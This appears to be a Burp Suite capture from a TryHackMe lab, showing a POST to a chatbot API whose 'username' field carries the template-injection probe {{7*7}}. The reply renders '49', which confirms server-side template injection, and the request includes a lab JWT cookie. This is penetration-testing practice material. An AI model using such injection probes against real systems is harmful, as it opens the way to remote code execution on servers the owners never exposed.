 Request
Pretty Raw Hex \n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InF1YW5AcXVhbi50aG0iLCJzdWJzY3JpcH
Rpb24iOiJhY3RpdmUiLCJpYXQiOjE3NDQxMjIxMjgsImV4cCI6MTc0NDEyNTcyOH0.P4aozpMWRcmJKb-hM
gwyA0Q9gQe1ChkDwhiRWg0Gwu4
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 27
13
14 {
15 "username":"{{7*7}}"
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Apr 2025 14:46:38 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"119-q4K+gEZusZmrOOkTW4swI+NzB5g-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 281
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Greeting
</title>
18 </head>
19 <body>
20 <h1>
Sorry, 49, our chatbot server is currently under development.
</h1>
21 </body>
22 </html>